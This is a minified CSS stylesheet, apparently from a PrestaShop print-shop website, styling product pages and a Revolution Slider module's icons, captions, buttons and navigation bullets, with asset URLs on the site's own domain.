.print{display:none}}@media (max-width:767px){.pb-left-column .zoomWindow{display:none !important}.pb-left-column .zoomPad{cursor:default}}.pb-left-column #views_block{margin-top:10px;text-align:center}#thumbs_list{overflow:hidden;display:inline-block;vertical-align:middle;width:315px}@media (min-width:1000px) and (max-width:1319px){#thumbs_list.small-thumblist{width:245px}}@media (min-width:1000px){#thumbs_list{width:315px}}@media (max-width:999px){#thumbs_list{width:100%}}#thumbs_list ul#thumbs_list_frame{list-style-type:none;padding-left:0;overflow:hidden;height:60px;margin-bottom:0}@media (max-width:999px){#thumbs_list ul#thumbs_list_frame{height:auto;width:100% !important}}#thumbs_list li{float:left;height:55px;width:55px;cursor:pointer;border:1px solid #dbdbdb;margin-right:8px;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (max-width:999px){#thumbs_list li{margin-bottom:8px}}#thumbs_list li.last{margin-right:0}#thumbs_list li:first-child{margin-right:9px}#thumbs_list li a{display:block;border:3px solid white;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f8f8f8}#thumbs_list li a:hover,#thumbs_list li a.shown{border-color:#dbdbdb}#thumbs_list li img{width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}span.view_scroll_spacer{display:inline-block;vertical-align:middle}@media (max-width:999px){span.view_scroll_spacer{display:none !important}}#view_scroll_left,#view_scroll_right{height:20px;width:20px;vertical-align:middle;line-height:0;font-size:0;overflow:hidden}@media (max-width:999px){#view_scroll_left,#view_scroll_right{display:none !important}}#view_scroll_left:before,#view_scroll_right:before{padding-left:2px;color:silver;font-family:"warehousefont";font-size:20px;line-height:22px}#view_scroll_left:hover:before,#view_scroll_right:hover:before{color:#777777}#view_scroll_right{display:inline-block}#view_scroll_right:before{content:"\e601"}#view_scroll_left{margin-top:0}#view_scroll_left:before{content:"\e600";padding-right:2px}.resetimg #resetImages i{margin-right:6px}.addthis_toolbox{margin-bottom:5px}#usefull_link_block{list-style-type:none}#usefull_link_block li{margin:0 0 2px 0}@media (min-width:768px) and (max-width:999px){#usefull_link_block li{float:none !important}}#usefull_link_block li a{position:relative;padding-left:20px;line-height:22px;display:inline-block}#usefull_link_block li a:before{font-family:"FontAwesome";font-size:14px;line-height:24px;position:absolute;top:-2px;left:0;font-weight:normal}#usefull_link_block li a:hover{color:#000}@media (min-width:768px) and (max-width:999px){#usefull_link_block li.print{margin:8px 0 0;padding:0;border:none}}#usefull_link_block li.print a:before{content:"\f02f"}#usefull_link_block li.sendtofriend a:before{content:"\f003"}#usefull_link_block li.socialsharing_list p{margin:0}#usefull_link_block li#left_share_fb{clear:both;float:none}#usefull_link_block li#left_share_fb a{padding-left:18px}#usefull_link_block li#left_share_fb a:before{content:"\f09a"}#usefull_link_block li#favoriteproducts_block_extra_remove,#usefull_link_block li#favoriteproducts_block_extra_add,#usefull_link_block li#favoriteproducts_block_extra_removed,#usefull_link_block li#favoriteproducts_block_extra_added{cursor:pointer;font-weight:700;clear:both;float:none;margin:0 0 8px 0;border:none;padding:0;position:relative}#usefull_link_block li#favoriteproducts_block_extra_remove:before,#usefull_link_block li#favoriteproducts_block_extra_add:before,#usefull_link_block li#favoriteproducts_block_extra_removed:before,#usefull_link_block li#favoriteproducts_block_extra_added:before{font-family:"FontAwesome";color:#777777;font-size:19px;line-height:24px;position:absolute;top:-2px;left:0;font-weight:normal;content:"\f08a"}#usefull_link_block li#favoriteproducts_block_extra_remove:hover,#usefull_link_block li#favoriteproducts_block_extra_add:hover,#usefull_link_block li#favoriteproducts_block_extra_removed:hover,#usefull_link_block li#favoriteproducts_block_extra_added:hover{color:#000}#usefull_link_block li#favoriteproducts_block_extra_removed:before{content:"\f004"}@media (max-width:767px){.product-title-center .imglog{display:none}}.pb-center-column{margin-bottom:30px}.pb-center-column .product-title{font-size:11px;border-top:1px solid #dddddd;position:relative;padding-right:70px}.pb-center-column .product-title img.imglog{position:absolute;right:0;top:15px}.pb-center-column .product-title p{margin-bottom:0;display:inline-block;margin-right:10px}.pb-center-column .product-title .manname{margin-right:10px}.pb-center-column .product-title label{margin-bottom:0}.pb-center-column .product-title .yotpo{display:block !important;overflow:hidden}.pb-center-column .product-title .yotpo .yoResult{color:inherit !important;font-size:inherit !important;font-style:normal !important;font-weight:normal !important}.pb-center-column h1{padding-bottom:0;margin-bottom:5px;margin-top:15px;text-transform:uppercase}.pb-center-column p{margin-bottom:10px}.pb-center-column #short_description_block{margin-top:15px;padding-top:15px;border-top:1px solid #dddddd}.pb-center-column #short_description_block .buttons_bottom_block{display:none}.pb-center-column #short_description_block #short_description_content{padding:0;word-wrap:break-word}.pb-center-column #short_description_block #short_description_content p{line-height:18px}.pb-center-column #buy_block{margin-top:10px}.pb-center-column #buy_block p.price{padding:0}.pb-center-column #color_picker p{padding-bottom:5px;font-weight:700}.pb-center-column .buttons_bottom_block{margin:0}.pb-center-column .more_buttons_bottom_block{margin-top:15px;padding-top:15px;border-top:1px solid #dddddd;clear:both}.pb-center-column .more_buttons_bottom_block .additional_button{display:inline-block;margin-right:10px}.pb-center-column .more_buttons_bottom_block .additional_button:last-child{margin-right:0}.pb-center-column .more_buttons_bottom_block .addthis_toolbox{margin-bottom:-3px}.pb-center-column .more_buttons_bottom_block .add_to_compare:before{content:"\f074";font:400 15px/31px "FontAwesome";margin-right:5px;display:inline-block}.pb-center-column .more_buttons_bottom_block .add_to_compare.checked:before{content:"\f068"}#product p#loyalty{padding:15px 0 15px 35px;border-top:1px solid #dddddd;position:relative;margin:0}#product p#loyalty b{color:#777777}#product p#loyalty:before{content:"\f024";font-family:"FontAwesome";color:#cfcccc;font-size:26px;line-height:28px;position:absolute;top:16px;left:0}#page .rte{word-wrap:break-word}#attributes fieldset{padding-bottom:5px}#attributes fieldset:last-child{padding-bottom:0}#attributes fieldset label{vertical-align:top;display:block}#attributes .attribute_list{width:100%}#attributes .attribute_list .form-control{max-width:230px}#attributes .attribute_list .form-control option{background:white;color:#666666}#attributes .attribute_list ul{clear:both}#attributes .attribute_list ul li{margin-right:10px}#attributes .attribute_list input.attribute_radio{float:left;margin-left:3px}#attributes .attribute_list div.radio,#attributes .attribute_list div.radio span,#attributes .attribute_list div.radio input{float:none;display:inline-block}#attributes .attribute_list #color_to_pick_list{list-style-type:none;margin-bottom:0}#attributes .attribute_list #color_to_pick_list li{float:left;margin:0 3px 3px 0;border:1px solid #dddddd;clear:none}#attributes .attribute_list #color_to_pick_list li a.color_pick{display:block;height:23px;width:23px;cursor:pointer}#attributes .attribute_list #color_to_pick_list li a.color_pick img{position:relative;top:-2px}#attributes .attribute_list #color_to_pick_list li.selected{border:1px solid #4d4d4d}.available-box,.product_attributes,.box-cart-bottom{margin-top:10px;padding-top:15px;border-top:1px solid #dddddd}@media (max-width:479px){.available-box .add_to_cart_container,.product_attributes .add_to_cart_container,.box-cart-bottom .add_to_cart_container{float:none !important;margin-bottom:20px}}.box-cart-bottom label.qty-label{width:auto !important}.available-box{margin-top:15px}.box-info-product p{margin-bottom:7px}.box-info-product .exclusive{text-transform:uppercase;padding:0;border:none;position:relative;display:block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#009ad0}.box-info-product .exclusive span{font-size:14px;line-height:42px;padding:0 14px;display:block !important}.box-info-product .exclusive:hover{background:#007ab7}#center_column.col-sm-9 .col-md-3 .box-info-product{background:#f6f6f6;border:1px solid #d2d0d0;border-top:1px solid #b0afaf;border-bottom:1px solid #b0afaf}#center_column.col-sm-9 .col-md-3 .box-info-product p{margin-bottom:7px;padding:15px 10px 0}#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive{padding:0}#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span{font-weight:500;font-size:18px;line-height:22px;border:none;border-top:1px solid #006fa8;text-shadow:0 1px #015883;padding:12px 16px 14px;color:white;display:block !important;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (max-width:1319px){#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span{font-size:16px}}@media (max-width:999px){#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span{padding:8px 12px 10px;text-align:center}}#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover{background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0%,#007ab7),color-stop(100%,#009ad0));background-image:-webkit-linear-gradient(#007ab7,#009ad0);background-image:-moz-linear-gradient(#007ab7,#009ad0);background-image:-o-linear-gradient(#007ab7,#009ad0);background-image:linear-gradient(#007ab7,#009ad0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007ab7',endColorstr='#009ad0',GradientType=0 );background-position:0 0}#product .tab-content > .tab-pane{padding:20px;padding-bottom:0;margin-bottom:20px}.table-data-sheet{border-bottom:1px solid #dddddd;width:100%;margin:0 0 20px}.table-data-sheet tr{border-top:1px solid #dddddd}.table-data-sheet tr td{padding:10px 20px 11px}.table-data-sheet tr td:first-child{border-right:1px solid #dddddd;width:30%;font-weight:700}table.table-product-discounts{border:none;border-bottom:1px solid #dddddd;border-right:1px solid #dddddd;width:50%;margin:0 0 20px;background:white}@media (max-width:479px){table.table-product-discounts{width:100%}}table.table-product-discounts tr th{background:#f8f8f8;color:#777777;font-weight:700;border:none;font-weight:700}table.table-product-discounts tr td,table.table-product-discounts tr th{border-left:1px solid #dddddd;width:33%;padding:10px 20px 11px;border-top:1px solid #dddddd;border-right:none;text-shadow:none;text-transform:none;font-weight:13px;line-height:18px;border-bottom:none}.accessories-block .block_description{display:none}.accessories-block .exclusive span{font-size:13px;line-height:18px;padding:2px 8px 3px;text-decoration:none}.accessories-block .exclusive span:focus,.accessories-block .exclusive span:active{text-decoration:none}#quantity_wanted_p{display:inline-block;float:left;margin-bottom:-4px;line-height:40px;margin-right:10px}#quantity_wanted_p .quantity-input-wrapper{position:relative;float:left;display:inline-block}#quantity_wanted_p .quantity-input-wrapper .product_quantity_down,#quantity_wanted_p .quantity-input-wrapper .product_quantity_up{position:absolute;right:8px;top:-5px;width:5px;height:5px;color:#dddddd}#quantity_wanted_p .quantity-input-wrapper .product_quantity_down:hover,#quantity_wanted_p .quantity-input-wrapper .product_quantity_up:hover{color:#777777}#quantity_wanted_p .quantity-input-wrapper .product_quantity_down{top:3px}#quantity_wanted_p input{width:78px;height:40px;padding:0 6px;float:left;border:1px solid #dddddd;line-height:27px}#quantity_wanted_p .btn{float:left;margin-left:3px}#quantity_wanted_p label{display:block;float:left;line-height:40px !important;margin-right:10px}.available-box p:last-child{margin-bottom:0;padding-bottom:0}#availability_statut span#availability_label,#availability_date_label{display:inline-block;font-size:12px;text-align:right}#availability_value,#last_quantities{color:white;line-height:18px;display:inline-block;padding:3px 8px 4px;background:#46a74e}#last_quantities{background:#ff7430;padding:4px 8px 3px;position:relative;top:1px}#availability_statut{margin-left:5px}#availability_statut,#pQuantityAvailable{display:inline-block}#pQuantityAvailable{text-align:right;position:relative;top:1px}#availability_statut #availability_value.warning_inline{background-color:#fe9126;border-color:#e4752b;margin:0}.box-security{border-top:1px solid #dddddd;margin-top:13px;padding:10px 0}.content_prices{line-height:40px;display:inline-block}@media (max-width:767px){.content_prices{float:left}}.content_prices .price{display:inline-block}.discount{display:none}.our_price_display{font-size:18px;line-height:32px;display:inline-block;color:#f13340}.pack_price{display:inline-block}#old_price{text-decoration:line-through;display:inline-block;line-height:23px;padding:0 5px}#reduction_percent,#reduction_amount{display:inline-block;margin-right:10px;padding:1px 2px;line-height:23px;color:white;background:#f13340}#reduction_percent span,#reduction_amount span{display:block}#minimal_quantity_wanted_p{clear:both}.pb-center-column p.online_only{font-weight:700;font-size:13px;color:#f13340;text-align:left}#send_friend_form{width:555px;overflow:hidden}@media (max-width:479px){#send_friend_form{width:280px}}#send_friend_form .product img{margin:0 0 10px 0;border:1px solid #dddddd}#send_friend_form .product p{padding:0;color:#777777}#send_friend_form .product p .product_name{font-size:12px;color:#000}#send_friend_form .form_container{padding:10px 15px;border:1px solid #dddddd;background:#f8f8f8}#send_friend_form .form_container p.intro_form{padding-bottom:6px;font-weight:700;font-size:13px;color:#777777}#send_friend_form .form_container p.txt_required{padding-bottom:0;color:#666}#send_friend_form .form_container .text{padding-bottom:10px}#send_friend_form .form_container .text label{display:block;padding:0;width:100%;font-size:12px}#send_friend_form .form_container .text input{padding:0 5px;height:22px;width:100%;border:1px solid base-border-color;font-size:12px;color:#666}#send_friend_form .submit{margin-top:20px;padding-bottom:0;text-align:right}ul#uploadable_files,ul#text_fields{list-style-type:none}.customizableProductsFile,.customizableProductsText{margin-bottom:20px;border-bottom:1px solid #dddddd}.customizationUploadLine label{display:block;vertical-align:top}.customizationUploadLine textarea{width:50%;border:1px solid #dddddd;color:#777777}.customizationUploadBrowse img + a{position:relative;top:-51px}#customizedDatas{float:right}.accessories_block div ul li a{display:inline-block}.accessories_block div ul li.s_title_block a,.accessories_block div ul li.s_title_block span{font-weight:700}#product.content_only div.primary_block{margin:0;padding:10px 0}#product.content_only div.primary_block div.pb-left-column span.view_scroll_spacer{width:42px}#product.content_only div.primary_block div.pb-left-column #thumbs_list{width:315px}#product.content_only div.primary_block div.pb-center-column{margin-bottom:0}#product.content_only div.primary_block div.pb-center-column .product-title{border-top:none}#product.content_only div.primary_block div.pb-center-column .product-title h1{margin-top:0}@media (max-width:999px){#product.content_only div.primary_block div.pb-center-column{min-height:440px}}@media (max-width:319px){#product.content_only div.primary_block div.pb-center-column{width:100%;float:none}}#product.content_only div.primary_block div.pb-center-column .product_comments_block_extra{padding-right:0}@media (max-width:319px){#product.content_only div.primary_block div.pb-center-column .comments_advices li{display:block}#product.content_only div.primary_block div.pb-center-column .comments_advices a.reviews{margin:0;padding:0;border:none}}#product.content_only div.primary_block div.pb-center-column #ShareDiv{position:absolute;bottom:8px}#product.content_only div.primary_block div.pb-right-column .box-info-product{border-top-width:0;border-right:none;border-bottom:none;min-height:623px;height:100%;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-ms-border-radius:0 4px 4px 0;-o-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;position:relative;padding-bottom:125px}@media (max-width:999px){#product.content_only div.primary_block div.pb-right-column .box-info-product{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;border:1px solid #dddddd}}#product.content_only div.primary_block div.pb-right-column .box-info-product .box-cart-bottom{position:absolute;bottom:0;right:0;left:0}#product.content_only div.primary_block div.pb-right-column #attributes .attribute_list .form-control{width:230px}#product.content_only div.primary_block div.pb-right-column .product_attributes,#product.content_only div.primary_block div.pb-right-column .box-cart-bottom{border-top:1px solid 1px solid #dddddd}#product.content_only div.primary_block div.pb-right-column .product_attributes{padding-top:0}.addsharethisinner .stButton .stArrow{display:none !important}@media (max-width:1050px){#product.content_only div.primary_block div.pb-left-column,#product.content_only section.primary_block div.pb-left-column{width:100%;padding-right:15px}#product.content_only div.primary_block div.pb-left-column #image-block,#product.content_only div.primary_block div.pb-left-column #views_block,#product.content_only section.primary_block div.pb-left-column #image-block,#product.content_only section.primary_block div.pb-left-column #views_block{max-width:470px;width:100%;margin-left:auto;margin-right:auto}#product.content_only div.primary_block div.pb-left-column #thumbs_list li,#product.content_only section.primary_block div.pb-left-column #thumbs_list li{width:55px;height:55px}#product.content_only div.primary_block div.pb-right-column,#product.content_only section.primary_block div.pb-right-column{width:50%;float:left}#product.content_only div.primary_block div.pb-right-column .box-info-product,#product.content_only section.primary_block div.pb-right-column .box-info-product{border-top-width:1px;min-height:1px}}@media (max-width:1050px) and (max-width:319px){#product.content_only div.primary_block,#product.content_only section.primary_block{margin-left:0}}@media (max-width:1050px) and (max-width:319px){#product.content_only div.primary_block div.pb-center-column,#product.content_only section.primary_block div.pb-center-column{width:100%;float:none;padding-left:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media (max-width:1050px) and (max-width:319px){#product.content_only div.primary_block div.pb-right-column,#product.content_only section.primary_block div.pb-right-column{margin-top:10px;width:100%;float:none;padding-left:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}}@media (min-width:1000px){.show-left-column #thumbs_list,.show-right-column #thumbs_list{width:246px}}@media (min-width:1000px) and (max-width:1319px){.show-left-column .show-right-info #thumbs_list,.show-right-column .show-right-info #thumbs_list{width:184px}}@media (min-width:1000px){.show-left-column.show-right-column #thumbs_list{width:125px}}@font-face{font-family:'revicons';src:url('https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../font/revicons.eot?5510888');src:url('https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../font/revicons.eot?5510888#iefix') format('embedded-opentype'),url('https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../font/revicons.woff?5510888') format('woff'),url('https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../font/revicons.ttf?5510888') format('truetype'),url('https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../font/revicons.svg?5510888#revicons') format('svg');font-weight:normal;font-style:normal}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.tp-static-layers{position:absolute;z-index:505;top:0;left:0}.tp-caption .frontcorner{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00A8FF;position:absolute;left:-40px;top:0}.tp-caption .backcorner{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:0;top:0}.tp-caption .frontcornertop{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:-40px;top:0}.tp-caption .backcornertop{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;right:0;top:0}.rev_slider_wrapper{position:relative}.rev_slider_wrapper >ul{visibility:hidden}.rev_slider{position:relative;overflow:visible}.rev_slider img{max-width:none !important;-moz-transition:none 0;-webkit-transition:none 0;-o-transition:none 0;transition:none 0;margin:0;padding:0;border-width:0;border:none}.rev_slider .no-slides-text{font-weight:bold;text-align:center;padding-top:80px}.rev_slider ul{margin:0;padding:0;list-style:none !important;list-style-type:none;background-position:0 0}.rev_slider ul li,.rev_slider >ul >li,.rev_slider >ul >li:before{list-style:none !important;position:absolute;visibility:hidden;margin:0 !important;padding:0 !important;overflow-x:visible;overflow-y:visible;list-style-type:none !important;background-image:none;background-position:0 0;text-indent:0}.rev_slider .tp-caption,.rev_slider .caption{position:absolute;visibility:hidden;white-space:nowrap}.tp-simpleresponsive img{max-width:none}.tp-caption{z-index:1}.tp_inner_padding{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-height:none !important}.tp-hide-revslider,.tp-caption.tp-hidden-caption{visibility:hidden !important;display:none !important}.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{max-width:none !important}.noFilterClass{filter:none !important}.caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.caption.fullscreenvideo iframe,.caption.fullscreenvideo video{width:100% !important;height:100% !important;display:none}.tp-caption.fullscreenvideo{left:0;top:0;position:absolute;width:100%;height:100%}.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe video{width:100% !important;height:100% !important;display:none}.fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.html5vid.videoisplaying .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,0.3);padding:5px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:absolute;top:50%;left:50%;font-size:40px;color:#FFF;z-index:3;margin-top:-27px;margin-left:-28px;text-align:center;cursor:pointer}.html5vid .tp-revstop{width:15px;height:20px;border-left:5px solid #fff;border-right:5px solid #fff;position:relative;margin:10px 20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.html5vid .tp-revstop{display:none}.html5vid.videoisplaying .revicon-right-dir{display:none}.html5vid.videoisplaying .tp-revstop{display:block}.html5vid.videoisplaying .tp-video-play-button{display:none}.html5vid:hover .tp-video-play-button{display:block}.fullcoveredvideo .tp-video-play-button{display:none !important}.tp-dottedoverlay{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3}.tp-dottedoverlay.twoxtwo{background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/gridtile_3x3_white.png)}.fullscreen-container{width:100%;position:relative;padding:0}.fullwidthbanner-container{width:100%;position:relative;padding:0;overflow:hidden}.fullwidthbanner-container .fullwidthabanner{width:100%;position:relative}.tp-simpleresponsive .slotholder *,.tp-simpleresponsive img{}.tp-simpleresponsive .caption,.tp-simpleresponsive .tp-caption{position:absolute;-webkit-font-smoothing:antialiased !important}.tp-bannershadow{position:absolute;margin-left:auto;margin-right:auto;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.tp-bannershadow.tp-shadow1{background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/shadow1.png) no-repeat;background-size:100% 100%;width:890px;height:30px;bottom:-30px}.tp-bannershadow.tp-shadow2{background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/shadow2.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-bannershadow.tp-shadow3{background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/shadow3.png) no-repeat;background-size:100% 100%;width:890px;height:60px;bottom:-60px}.tp-button{padding:6px 13px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:30px;cursor:pointer;color:#fff !important;text-shadow:0 1px 1px rgba(0,0,0,0.6) !important;font-size:15px;line-height:45px !important;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../images/gradient/g30.png) repeat-x top;font-family:arial,sans-serif;font-weight:bold;letter-spacing:-1px;text-decoration:none}.tp-button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,0.6);font-weight:bold;padding:9px 20px;font-size:19px;line-height:57px !important;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../images/gradient/g40.png) repeat-x top}.purchase:hover,.tp-button:hover,.tp-button.big:hover{background-position:bottom,15px 11px}.tp-button.green,.tp-button:hover.green,.purchase.green,.purchase:hover.green{background-color:#21a117;-webkit-box-shadow:0 3px 0 0 #104d0b;-moz-box-shadow:0 3px 0 0 #104d0b;box-shadow:0 3px 0 0 #104d0b}.tp-button.blue,.tp-button:hover.blue,.purchase.blue,.purchase:hover.blue{background-color:#1d78cb;-webkit-box-shadow:0 3px 0 0 #0f3e68;-moz-box-shadow:0 3px 0 0 #0f3e68;box-shadow:0 3px 0 0 #0f3e68}.tp-button.red,.tp-button:hover.red,.purchase.red,.purchase:hover.red{background-color:#cb1d1d;-webkit-box-shadow:0 3px 0 0 #7c1212;-moz-box-shadow:0 3px 0 0 #7c1212;box-shadow:0 3px 0 0 #7c1212}.tp-button.orange,.tp-button:hover.orange,.purchase.orange,.purchase:hover.orange{background-color:#ff7700;-webkit-box-shadow:0 3px 0 0 #a34c00;-moz-box-shadow:0 3px 0 0 #a34c00;box-shadow:0 3px 0 0 #a34c00}.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey,.purchase.darkgrey,.purchase:hover.darkgrey{background-color:#555;-webkit-box-shadow:0 3px 0 0 #222;-moz-box-shadow:0 3px 0 0 #222;box-shadow:0 3px 0 0 #222}.tp-button.lightgrey,.tp-button:hover.lightgrey,.purchase.lightgrey,.purchase:hover.lightgrey{background-color:#888;-webkit-box-shadow:0 3px 0 0 #555;-moz-box-shadow:0 3px 0 0 #555;box-shadow:0 3px 0 0 #555}.tpclear{clear:both}.tp-bullets{z-index:1000;position:absolute;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;-webkit-transform:translateZ(5px)}.tp-bullets.hidebullets{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.tp-bullets.simplebullets.navbar{border:1px solid #666;border-bottom:1px solid #444;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/boxed_bgtile.png);height:40px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.navbar-old{background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/navigdots_bgtile.png);height:35px;padding:0 10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tp-bullets.simplebullets.round .bullet{cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/bullet.png) no-repeat top left;width:20px;height:20px;margin-right:0;float:left;margin-top:0;margin-left:3px}.tp-bullets.simplebullets.round .bullet.last{margin-right:3px}.tp-bullets.simplebullets.round-old .bullet{cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/bullets.png) no-repeat bottom left;width:23px;height:23px;margin-right:0;float:left;margin-top:0}.tp-bullets.simplebullets.round-old .bullet.last{margin-right:0}.tp-bullets.simplebullets.square .bullet{cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/bullets2.png) no-repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:0}.tp-bullets.simplebullets.square .bullet.last{margin-right:0}.tp-bullets.simplebullets.square-old .bullet{cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/bullets2.png) no-repeat bottom left;width:19px;height:19px;margin-right:0;float:left;margin-top:0}.tp-bullets.simplebullets.square-old .bullet.last{margin-right:0}.tp-bullets.simplebullets.navbar .bullet{cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/bullet_boxed.png) no-repeat top left;width:18px;height:19px;margin-right:5px;float:left;margin-top:10px}.tp-bullets.simplebullets.navbar .bullet.first{margin-left:0 !important}.tp-bullets.simplebullets.navbar .bullet.last{margin-right:0 !important}.tp-bullets.simplebullets.navbar-old .bullet{cursor:pointer;position:relative;background:url(https://orballoprinting.com/modules/revsliderprestashop/rs-plugin/css/../assets/navigdots.png) no-repeat bottom left;width:15px;height:15px;margin-left:5px !important;margin-right:5px !important;float:left;margin-top:10px}.tp-bullets.simplebullets.navbar-old .bullet.first{margin-left:0 !important}.tp-bullets.simplebullets.navbar-old .bullet.last{margin-right:0 !important}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{background-position:top left}.tp-bullets.simplebullets.round 